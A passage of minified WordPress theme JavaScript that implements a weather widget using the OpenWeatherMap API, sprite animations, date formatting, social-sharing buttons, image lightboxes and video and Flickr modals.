tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),tdWeather._currentLocation=jQuery("input#"+jQuery(this).data("block-uid")).val(),tdWeather._updateLocationCallback2(tdWeather._currentLocation),tdWeather._currentRequestInProgress=!1,tdWeather._hide_manual_location_form())});jQuery(document).on("click",function(a){!0===tdWeather._is_location_open&&!0!==jQuery(a.target).hasClass("td-location-set-input")&&!0!==jQuery(a.target).hasClass("td-location-set-button")&&tdWeather._hide_manual_location_form()})},
addItem:function(a){tdWeather.items.push(a)},_updateLocationCallback:function(a){tdWeather._currentLatitude=a.coords.latitude;tdWeather._currentLongitude=a.coords.longitude;tdWeather._currentPositionCacheKey=a.coords.latitude+"_"+a.coords.longitude;tdLocalCache.exist(tdWeather._currentPositionCacheKey+"_today")?tdWeather._owmGetTodayDataCallback(tdLocalCache.get(tdWeather._currentPositionCacheKey+"_today")):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/weather?lat="+tdWeather._currentLatitude+
"&lon="+tdWeather._currentLongitude+"&units=metric&lang="+tdWeather._currentItem.api_language+"&appid="+tdWeather._currentItem.api_key,success:tdWeather._owmGetTodayDataCallback,cache:!0})},_owmGetTodayDataCallback:function(a){tdLocalCache.set(tdWeather._currentPositionCacheKey+"_today",a);tdWeather._currentItem.api_location=a.name;tdWeather._currentItem.today_clouds=tdUtil.round(a.clouds.all);tdWeather._currentItem.today_humidity=tdUtil.round(a.main.humidity);tdWeather._currentItem.today_icon=tdWeather._icons[a.weather[0].icon];
tdWeather._currentItem.today_icon_text=a.weather[0].description;tdWeather._currentItem.today_max[0]=tdUtil.round(a.main.temp_max,1);tdWeather._currentItem.today_max[1]=tdWeather._celsiusToFahrenheit(a.main.temp_max);tdWeather._currentItem.today_min[0]=tdUtil.round(a.main.temp_min,1);tdWeather._currentItem.today_min[1]=tdWeather._celsiusToFahrenheit(a.main.temp_min);tdWeather._currentItem.today_temp[0]=tdUtil.round(a.main.temp,1);tdWeather._currentItem.today_temp[1]=tdWeather._celsiusToFahrenheit(a.main.temp);
tdWeather._currentItem.today_wind_speed[0]=tdUtil.round(a.wind.speed,1);tdWeather._currentItem.today_wind_speed[1]=tdWeather._kmphToMph(a.wind.speed);tdLocalCache.exist(tdWeather._currentPositionCacheKey)?tdWeather._owmGetFiveDaysData(tdLocalCache.get(tdWeather._currentPositionCacheKey)):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/forecast?lat="+tdWeather._currentLatitude+"&lon="+tdWeather._currentLongitude+"&units=metric&lang="+tdWeather._currentItem.api_language+"&appid="+
tdWeather._currentItem.api_key,success:tdWeather._owmGetFiveDaysData,cache:!0})},_owmGetFiveDaysData:function(a){tdLocalCache.set(tdWeather._currentPositionCacheKey,a);for(var b=0;b<tdWeather._currentItem.forecast.length&&5!==b;b++){var c=tdWeather._currentItem.forecast[b];c.day_temp[0]=tdUtil.round(a.list[c.owm_day_index].main.temp_max);c.day_temp[1]=tdWeather._celsiusToFahrenheit(c.day_temp[0])}tdWeather._renderCurrentItem()},_renderCurrentItem:function(){var a=jQuery("#"+tdWeather._currentItem.block_uid),
b=tdWeather._currentLatitude,c=tdWeather._currentLongitude,d=tdWeather._currentLocation;a.find(".td-weather-city").html(tdWeather._currentItem.api_location);""===d&&0===b&&0===c&&a.find(".td-weather-city").html(tdWeather._currentItem.api_location);a.find(".td-weather-condition").html(tdWeather._currentItem.today_icon_text);b=a.find(".td-w-today-icon");b.removeClass();b.addClass("td-w-today-icon");b.addClass(tdWeather._currentItem.today_icon);b=tdWeather._currentItem.current_unit;c="kmh";d="C";1===
b&&(c="mph",d="F");a.find(".td-big-degrees").html(tdWeather._currentItem.today_temp[b]);a.find(".td-weather-unit").html(d);a.find(".td-w-high-temp").html(tdWeather._currentItem.today_max[b]);a.find(".td-w-low-temp").html(tdWeather._currentItem.today_min[b]);a.find(".td-w-today-humidity").html(tdWeather._currentItem.today_humidity+"%");a.find(".td-w-today-wind-speed").html(tdWeather._currentItem.today_wind_speed[b]+c);a.find(".td-w-today-clouds").html(tdWeather._currentItem.today_clouds+"%");for(c=
0;c<tdWeather._currentItem.forecast.length;c++)a.find(".td-day-"+c).html(tdWeather._currentItem.forecast[c].day_name),a.find(".td-degrees-"+c).html(tdWeather._currentItem.forecast[c].day_temp[b]);tdWeather._currentRequestInProgress=!1},_getItemByBlockID:function(a){for(var b=0;b<tdWeather.items.length;b++)if(tdWeather.items[b].block_uid===a)return tdWeather.items[b];return!1},_displayLocationApiError:function(a){if(1===a.code){if(tdDetect.isAndroid)tdWeather._show_manual_location_form();else if(tdDetect.isIos){alert("Please enable Location services for Safari Websites and reload the page. \n ---------------------- \nSettings > Privacy > Location Services");
return}tdWeather._show_manual_location_form()}tdWeather._show_manual_location_form()},_celsiusToFahrenheit:function(a){a=9*a/5+32;var b=tdUtil.round(a,1);return 99.9<b?tdUtil.round(a):b},_kmphToMph:function(a){return tdUtil.round(.621371192*a,1)},_show_manual_location_form:function(){tdWeather._currentItem=tdWeather._getItemByBlockID(tdWeather._currentItem.block_uid);jQuery("#"+tdWeather._currentItem.block_uid).find(".td-weather-set-location").addClass("td-show-location");jQuery(".td-manual-location-form input").focus();
tdWeather._is_location_open=!0},_hide_manual_location_form:function(){jQuery("#"+tdWeather._currentItem.block_uid).find(".td-weather-set-location").removeClass("td-show-location");tdWeather._is_location_open=!1},_updateLocationCallback2:function(a){tdWeather._currentLocationCacheKey=a;tdLocalCache.exist(tdWeather._currentLocationCacheKey+"_today")?tdWeather._owmGetTodayDataCallback2(tdLocalCache.get(tdWeather._currentLocationCacheKey+"_today")):(a="https://api.openweathermap.org/data/2.5/weather?q="+
encodeURIComponent(a)+"&lang="+tdWeather._currentItem.api_language+"&units=metric&appid="+tdWeather._currentItem.api_key,jQuery.ajax({dataType:"jsonp",url:a,success:tdWeather._owmGetTodayDataCallback2,cache:!0}))},_owmGetTodayDataCallback2:function(a){tdLocalCache.set(tdWeather._currentLocationCacheKey+"_today",a);tdWeather._currentItem.api_location=a.name;tdWeather._currentItem.today_clouds=tdUtil.round(a.clouds.all);tdWeather._currentItem.today_humidity=tdUtil.round(a.main.humidity);tdWeather._currentItem.today_icon=
tdWeather._icons[a.weather[0].icon];tdWeather._currentItem.today_icon_text=a.weather[0].description;tdWeather._currentItem.today_max[0]=tdUtil.round(a.main.temp_max,1);tdWeather._currentItem.today_max[1]=tdWeather._celsiusToFahrenheit(a.main.temp_max);tdWeather._currentItem.today_min[0]=tdUtil.round(a.main.temp_min,1);tdWeather._currentItem.today_min[1]=tdWeather._celsiusToFahrenheit(a.main.temp_min);tdWeather._currentItem.today_temp[0]=tdUtil.round(a.main.temp,1);tdWeather._currentItem.today_temp[1]=
tdWeather._celsiusToFahrenheit(a.main.temp);tdWeather._currentItem.today_wind_speed[0]=tdUtil.round(a.wind.speed,1);tdWeather._currentItem.today_wind_speed[1]=tdWeather._kmphToMph(a.wind.speed);tdLocalCache.exist(tdWeather._currentLocationCacheKey)?tdWeather._owmGetFiveDaysData2(tdLocalCache.get(tdWeather._currentLocationCacheKey)):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/forecast?q="+tdWeather._currentItem.api_location+"&lang="+tdWeather._currentItem.api_language+
"&units=metric&cnt=35&appid="+tdWeather._currentItem.api_key,success:tdWeather._owmGetFiveDaysData2,cache:!0})},_owmGetFiveDaysData2:function(a){tdLocalCache.set(tdWeather._currentLocationCacheKey,a);for(var b={},c=!0,d=Object.prototype.hasOwnProperty,e=0;e<a.list.length;e++)if(d.call(a.list[e],"dt")){c=a.list[e].dt;var f=td_date_i18n("Ymd",c);!1===d.call(b,f)?b[f]={timestamp:c,day_name:td_date_i18n("D",c),day_temp:[tdUtil.round(a.list[e].main.temp_max),tdUtil.round(tdWeather._celsiusToFahrenheit(a.list[e].main.temp_max))],
owm_day_index:e}:b[f].day_temp[0]<tdUtil.round(a.list[e].main.temp_max)&&(b[f].day_temp[0]=tdUtil.round(a.list[e].main.temp_max),b[f].day_temp[1]=tdUtil.round(tdWeather._celsiusToFahrenheit(a.list[e].main.temp_max)));c=!1}if(!1===c){tdWeather._currentItem.forecast=[];for(var l in b){if(5===tdWeather._currentItem.forecast.length)break;tdWeather._currentItem.forecast[tdWeather._currentItem.forecast.length]=b[l]}}tdWeather._renderCurrentItem()}}})();tdWeather.init();
jQuery(window).on("load",function(){jQuery("body").addClass("td-js-loaded");window.tdAnimationStack.init()});
jQuery(window).ready(function(){jQuery(".td_smart_list_1 a, .td_smart_list_3 a").on("click",function(a){if(a.target===a.currentTarget){var b=jQuery(this).attr("target"),c=jQuery(this)[0].hasAttribute("download"),d=jQuery(this).attr("href");c||("_blank"==b?(a.preventDefault(),window.open(d)):window.location.href!==d&&tdUtil.isValidUrl(d)&&(window.location.href=d))}});jQuery(".td_block_trending_now").each(function(){var a=new tdTrendingNow.item,b=jQuery(this).find(".td-trending-now-wrapper").data("start"),
c=0;a.blockUid=jQuery(this).data("td-block-uid");"manual"!==b&&(a.trendingNowAutostart=b);jQuery("#"+a.blockUid+" .td-trending-now-post").each(function(){a.trendingNowPosts[c]=jQuery(this);c++});"undefined"===typeof a.trendingNowPosts||1>a.trendingNowPosts.length||tdTrendingNow.addItem(a)});jQuery(".td-trending-now-nav-left").on("click",function(a){a.preventDefault();a=jQuery(this).data("block-id");tdTrendingNow.itemPrev(a)});jQuery(".td-trending-now-nav-right").on("click",function(a){a.preventDefault();
a=jQuery(this).data("block-id");tdTrendingNow.itemNext(a)})});var tdAnimationSprite={};
(function(){tdAnimationSprite={items:[],isInRequestAnimation:!1,item:function(){this.blockUid="";this.paused=this._isInitialized=!1;this.automatStart=!0;this.properties=[];this.readyToAnimate=!1;this.nextFrame=1;this.animationSpriteClass=this.jqueryObj=this.interval=void 0;this._currentDirection="right";this._executedLoops=0;this.loops=this.reverse=this.velocity=this.frameWidth=this.frames=this._prop_background_position=void 0;this.animate=function(){this._prop_background_position=-1*this.nextFrame*
this.frameWidth+"px 0";this.readyToAnimate=!0;!0===this.reverse?"right"===this._currentDirection?this.nextFrame===this.frames-1?(this._currentDirection="left",this.nextFrame--):this.nextFrame++:"left"===this._currentDirection&&(0===this.nextFrame?(this._currentDirection="right",this.nextFrame++,this._executedLoops++,0!==this.loops&&this._executedLoops===this.loops&&clearInterval(this.interval)):this.nextFrame--):this.nextFrame===this.frames-1?(this._executedLoops++,0!==this.loops&&this._executedLoops===
this.loops&&clearInterval(this.interval),this.nextFrame=0):this.nextFrame++;!1===tdAnimationSprite.isInRequestAnimation&&(tdAnimationSprite.isInRequestAnimation=!0,window.requestAnimationFrame(tdAnimationSprite.animateAllItems))}},_initializeItem:function(a){if(!0!==a._isInitialized){var b=/(td_animation_sprite\S*)/gi;"undefined"!==typeof a.jqueryObj.attr("class")&&(b=a.jqueryObj.attr("class").match(b),null!==b&&(a.offsetTop=a.jqueryObj.offset().top,a.offsetBottomToTop=a.offsetTop+a.jqueryObj.height(),
a.animationSpriteClass=b[b.length-1],b=a.animationSpriteClass.split("-"),7===b.length&&(a.frames=parseInt(b[1]),a.frameWidth=parseInt(b[2]),a.velocity=parseInt(b[3]),a.loops=parseInt(b[4]),1===parseInt(b[5])?a.reverse=!0:a.reverse=!1,1===parseInt(b[6])?a.automatStart=!0:a.automatStart=!1,a._isInitialized=!0)))}},addItem:function(a){a.constructor===tdAnimationSprite.item&&(tdAnimationSprite.items.push(a),tdAnimationSprite._initializeItem(a),!0===a.automatStart&&tdAnimationSprite.computeItem(a))},deleteItem:function(a){for(var b=
0;b<tdAnimationSprite.items.length;b++)if(tdAnimationSprite.items[b].blockUid===a)return tdAnimationSprite.items.splice(b,1),!0;return!1},computeItem:function(a){1<a.frames&&void 0===a.interval&&(a.interval=setInterval(function(){!1===a.paused&&a.animate()},a.velocity))},recomputeItem:function(a){clearInterval(a.interval);a.interval=void 0;a._isInitialized=!1;tdAnimationSprite._initializeItem(a);tdAnimationSprite.computeItem(a)},stopItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&
(clearInterval(a.interval),a.interval=void 0)},startItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&(a.paused=!1)},pauseItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&(a.paused=!0)},computeAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.computeItem(tdAnimationSprite.items[a])},recomputeAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.recomputeItem(tdAnimationSprite.items[a])},
stopAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.stopItem(tdAnimationSprite.items[a])},pauseAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.pauseItem(tdAnimationSprite.items[a])},startAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.startItem(tdAnimationSprite.items[a])},animateAllItems:function(){for(var a,b=0;b<tdAnimationSprite.items.length;b++)a=tdAnimationSprite.items[b],!0===
a.readyToAnimate&&(a.jqueryObj.css("background-position",a._prop_background_position),a.readyToAnimate=!1);tdAnimationSprite.isInRequestAnimation=!1}};for(var a=jQuery('span[class^="td_animation_sprite"]'),b=0;b<a.length;b++){var c=new tdAnimationSprite.item;c.jqueryObj=jQuery(a[b]);c.blockUid=c.jqueryObj.data("td-block-uid");tdAnimationSprite.addItem(c)}})();
function td_date_i18n(a,b){var c,d=/\\?(.?)/gi,e=function(a,b){return l[a]?l[a]():b},f=function(a,b){for(a=String(a);a.length<b;)a="0"+a;return a};var l={d:function(){return f(l.j(),2)},D:function(){return tdDateNamesI18n.day_names_short[l.w()]},j:function(){return c.getDate()},l:function(){return tdDateNamesI18n.day_names[l.w()]},N:function(){return l.w()||7},S:function(){var a=l.j(),b=a%10;3>=b&&1==parseInt(a%100/10,10)&&(b=0);return["st","nd","rd"][b-1]||"th"},w:function(){return c.getDay()},z:function(){var a=
new Date(l.Y(),l.n()-1,l.j()),b=new Date(l.Y(),0,1);return Math.round((a-b)/864E5)},W:function(){var a=new Date(l.Y(),l.n()-1,l.j()-l.N()+3),b=new Date(a.getFullYear(),0,4);return f(1+Math.round((a-b)/864E5/7),2)},F:function(){return tdDateNamesI18n.month_names[l.n()-1]},m:function(){return f(l.n(),2)},M:function(){return tdDateNamesI18n.month_names_short[l.n()-1]},n:function(){return c.getMonth()+1},t:function(){return(new Date(l.Y(),l.n(),0)).getDate()},L:function(){var a=l.Y();return 0===a%4&0!==
a%100|0===a%400},o:function(){var a=l.n(),b=l.W();return l.Y()+(12===a&&9>b?1:1===a&&9<b?-1:0)},Y:function(){return c.getFullYear()},y:function(){return l.Y().toString().slice(-2)},a:function(){return 11<c.getHours()?"pm":"am"},A:function(){return l.a().toUpperCase()},B:function(){var a=3600*c.getUTCHours(),b=60*c.getUTCMinutes(),d=c.getUTCSeconds();return f(Math.floor((a+b+d+3600)/86.4)%1E3,3)},g:function(){return l.G()%12||12},G:function(){return c.getHours()},h:function(){return f(l.g(),2)},H:function(){return f(l.G(),
2)},i:function(){return f(c.getMinutes(),2)},s:function(){return f(c.getSeconds(),2)},u:function(){return f(1E3*c.getMilliseconds(),6)},e:function(){console.log("Not supported (see source code of date() for timezone on how to add support)")},I:function(){var a=new Date(l.Y(),0),b=Date.UTC(l.Y(),0),c=new Date(l.Y(),6),d=Date.UTC(l.Y(),6);return a-b!==c-d?1:0},O:function(){var a=c.getTimezoneOffset(),b=Math.abs(a);return(0<a?"-":"+")+f(100*Math.floor(b/60)+b%60,4)},P:function(){var a=l.O();return a.substr(0,
3)+":"+a.substr(3,2)},T:function(){return"UTC"},Z:function(){return 60*-c.getTimezoneOffset()},c:function(){return"Y-m-d\\TH:i:sP".replace(d,e)},r:function(){return"D, d M Y H:i:s O".replace(d,e)},U:function(){return c/1E3|0}};this.date=function(a,b){c=void 0===b?new Date:b instanceof Date?new Date(b):new Date(1E3*b);return a.replace(d,e)};return this.date(a,b)}var tdSocialSharing={};
(function(){tdSocialSharing={init:function(){jQuery(".td-social-sharing-button").on("click",function(a){var b=jQuery(this);if(!b.hasClass("td-social-mail")&&!b.hasClass("td-social-share-text"))if(a.preventDefault(),b.hasClass("td-social-expand-tabs")){a=b.data("block-uid");var c=jQuery("#"+a),d=b.find(".td-social-expand-tabs-icon");if(c.hasClass("td-social-show-all")){b.detach().appendTo(c.find(".td-social-sharing-hidden:first"));b=c.find(".td-post-sharing-visible:first");var e=new tdPullDown.item;
e.blockUid=c.attr("id");e.horizontal_jquery_obj=b;e.vertical_jquery_obj=c.find(".td-social-sharing-hidden:first");e.horizontal_element_css_class="td-social-sharing-button-js";e.container_jquery_obj=b.parents(".td-post-sharing:first");tdPullDown.add_item(e);jQuery("#"+a).removeClass("td-social-show-all");d.removeClass("td-icon-minus");d.addClass("td-icon-plus")}else tdPullDown.unloadItem(a),jQuery("#"+a).addClass("td-social-show-all"),d.removeClass("td-icon-plus"),d.addClass("td-icon-minus"),b.detach().appendTo(c.find(".td-post-sharing-visible:first"))}else b.hasClass("td-social-print")?
window.print():(a.preventDefault(),a=jQuery(window).width()/2-450,c=jQuery(window).height()/2-300,window.open(b.attr("href"),"mywin","left="+a+",top="+c+",width=900,height=600,toolbar=0"))});setTimeout(function(){jQuery(".td-post-sharing").each(function(a,b){a=jQuery(this);b=jQuery(b);var c=b.find(".td-post-sharing-visible:first"),d=new tdPullDown.item;d.blockUid=b.attr("id");d.horizontal_jquery_obj=c;d.vertical_jquery_obj=b.find(".td-social-sharing-hidden:first");d.horizontal_element_css_class="td-social-sharing-button-js";
a.hasClass("tdb-block")?d.container_jquery_obj=c.parents(".wpb_wrapper:first"):d.container_jquery_obj=c.parents(".td-post-sharing:first");tdPullDown.add_item(d)})},50)}};tdSocialSharing.init()})();"use strict";jQuery().ready(function(){tdModalImage()});
function tdModalImage(){jQuery("figure.wp-caption").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).children("a").data("caption",a)});jQuery("figure.wp-block-image, .wp-block-image figure").each(function(){var a=jQuery(this),b=a.children("figcaption").html();a=a.attr("class");var c="";-1<a.indexOf("td-caption-align-")&&jQuery(a.split(" ")).each(function(){-1<this.indexOf("td-caption-align-")&&(c=String(this))});jQuery(this).parents("a.td-modal-image").data({caption:b,
caption_align:c})});jQuery(".td-modal-image").each(function(){var a=jQuery(this),b=a.parent();a.find(".wp-block-image").length||(b.addClass("td-modal-image"),a.removeClass("td-modal-image"))});jQuery("article").magnificPopup({type:"image",delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},
image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},callbacks:{beforeOpen:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",
a.top.document).css({visibility:"hidden"})},open:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);a=jQuery("#"+a.attr("id"),b.document.body);if(a.length){var d=!1;jQuery("html",b.document).scrollTop()<a.offset().top&&(d=!0,jQuery("html",b.document).scrollTop(a.offset().top));a={height:c.height()+(tdDetect.isMobileDevice?100:0),top:d?0:c.scrollTop()-a.offset().top,
overflow:"hidden"};jQuery.magnificPopup.instance.wrap.css(a);jQuery.magnificPopup.instance.bgOverlay.css(a);jQuery("html",b.document).css({overflow:"hidden"})}}b=jQuery(this.currItem.el).data("caption_align");if("undefined"!==typeof b)return jQuery(".mfp-figure").addClass(b),b},imageLoadComplete:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);jQuery("#"+
a.attr("id"),b.document.body).length&&jQuery(".mfp-img",a).css({"max-height":c.height(),visibility:""})}},change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdAffix.allow_scroll=!1;tdUtil.scrollIntoView(window.tdModalImageLastEl);var a=setInterval(function(){tdIsScrollingAnimation||(clearInterval(a),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)},close:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;
b=b.defaultView||b.parentWindow;b!==b.parent&&(b=b.top,jQuery("#"+a.attr("id"),b.document.body).length&&jQuery("html",b.document).css({overflow:""}))},afterClose:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:""})}}});jQuery(".td-main-content-wrap, .td-header-template-wrap,.td-footer-template-wrap").magnificPopup({type:"image",
delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},
zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},callbacks:{change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdAffix.allow_scroll=!1;tdUtil.scrollIntoView(window.tdModalImageLastEl);var a=setInterval(function(){tdIsScrollingAnimation||(clearInterval(a),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)}}});"undefined"===typeof jetpackCarouselStrings&&(jQuery("figure.gallery-item").each(function(){var a=jQuery(this).children("figcaption").html();
jQuery(this).find("a").data("caption",a)}),jQuery(".blocks-gallery-item figure").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).find("a").data("caption",a)}),jQuery(".tiled-gallery").magnificPopup({type:"image",delegate:"a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},
image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).parent().find(".tiled-gallery-caption").text();return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},callbacks:{change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(window.tdModalImageLastEl)}}}),jQuery(".gallery").magnificPopup({type:"image",delegate:".gallery-icon > a",
gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,
opener:function(a){return a.find("img")}},callbacks:{beforeOpen:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:"hidden"})},open:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||
b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);a=jQuery("#"+a.attr("id"),b.document.body);if(a.length){var d=!1;jQuery("html",b.document).scrollTop()<a.offset().top&&(d=!0,jQuery("html",b.document).scrollTop(a.offset().top));a={height:c.height()+(tdDetect.isMobileDevice?100:0),top:d?0:c.scrollTop()-a.offset().top,overflow:"hidden"};jQuery.magnificPopup.instance.wrap.css(a);jQuery.magnificPopup.instance.bgOverlay.css(a);jQuery("html",b.document).css({overflow:"hidden"})}}},imageLoadComplete:function(){var a=
jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);jQuery("#"+a.attr("id"),b.document.body).length&&jQuery(".mfp-img",a).css({"max-height":c.height(),visibility:""})}},change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(window.tdModalImageLastEl)},close:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),
b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;b!==b.parent&&(b=b.top,jQuery("#"+a.attr("id"),b.document.body).length&&jQuery("html",b.document).css({overflow:""}))},afterClose:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:""})}}}))}
var tdAjaxVideoModal={};jQuery().ready(function(){tdAjaxVideoModal.init()});
(function(){tdAjaxVideoModal={_is_modal_open:!1,init:function(){jQuery(document).on("click",function(a){"td-vm-overlay"!==a.target.className&&"td-vm-close"!==a.target.className||!0!==tdAjaxVideoModal._is_modal_open||(a.preventDefault(),tdAjaxVideoModal.destroy_modal())});jQuery("body").on("click",".td-module-video-modal, .td-image-video-modal",function(a){a.preventDefault();a.stopPropagation();a=jQuery(this);var b={block_class:a.parents(".td_block_wrap").attr("data-td-block-uid")+"_m",video_source:a.attr("data-video-source"),
video_url:a.attr("data-video-url"),video_ad:""};a.hasClass("td_block_single_image")&&(b.block_class=a.attr("data-td-block-uid")+"_m");a.hasClass("td-module-video-modal")?(b.type="module",b.post_url=a.attr("href"),b.post_title=a.attr("title")):b.type="image";void 0!==a.attr("data-video-rec")&&(b.video_ad=JSON.parse(atob(a.attr("data-video-rec"))));tdAjaxVideoModal.build_modal(b)})},build_modal:function(a){jQuery("body").prepend('<div id="td-video-modal" class="td-vm-wrap td-vm-'+a.video_source+" "+
a.block_class+'"><div class="td-vm-overlay"></div><div class="td-vm-content-wrap"><div class="td-vm-content"><div class="td-vm-content-loading"></div></div></div><a href="#" class="td-vm-close"><i class="td-icon-modal-close"></i></a></div>');var b=jQuery("#td-video-modal");"module"===a.type&&""!==a.post_title&&b.find(".td-vm-content-wrap").prepend('<h3 class="td-vm-title"><a href="'+a.post_url+'" title="'+a.post_title+'">'+a.post_title+"</a></h3>");""!==a.video_ad&&(b.find(".td-vm-content-wrap").append('<div class="td-vm-rec-wrap"></div>'),
a.video_ad.disable?b.find(".td-vm-rec-wrap").append('<div class="td-spot-id-video_modal"><div class="tdc-placeholder-title"></div></div>'):b.find(".td-vm-rec-wrap").append('<div class="td-vm-rec-code">'+a.video_ad.code+"</div>"),""!==a.video_ad.title&&b.find(".td-vm-rec-wrap").prepend('<div class="td-vm-rec-title">'+a.video_ad.title+"</div>"));setTimeout(function(){b.addClass("td-vm-open");b.find(".td-vm-content-wrap").addClass("td-vm-content-wrap-visible");jQuery.ajax({type:"POST",url:td_ajax_url,
data:{action:"td_ajax_video_modal",td_video_url:a.video_url},success:function(a){a=jQuery.parseJSON(a);b.find(".td-vm-content").append(a.video_embed);setTimeout(function(){b.find(".td-vm-content-loading").remove();b.find(".wpb_video_wrapper").addClass("td-vm-iframe-visible")},200)}})},50);tdAjaxVideoModal._is_modal_open=!0},destroy_modal:function(){var a=jQuery("#td-video-modal");a.removeClass("td-vm-open");setTimeout(function(){a.remove()},500);tdAjaxVideoModal._is_modal_open=!1}}})();
var tdfAjaxFlickr={};jQuery().ready(function(){tdfAjaxFlickr.init()});
(function(){tdfAjaxFlickr={_is_modal_open:!1,init:function(){jQuery(document).on("click",function(a){"td-flkr-m-overlay"!==a.target.className&&"td-flkr-m-close"!==a.target.className||!0!==tdfAjaxFlickr._is_modal_open||(a.preventDefault(),jQuery(".td-flkr-m").remove(),tdfAjaxFlickr._is_modal_open=!1)});jQuery("body").on("click",".td-flkr-m-img",function(){var a=jQuery(this);a.hasClass("td-fgm-img-active")||(jQuery(".td-flkr-m-main-img a").attr("data-img-full",a.data("img-full")),jQuery(".td-flkr-m-main-img img").attr("src",
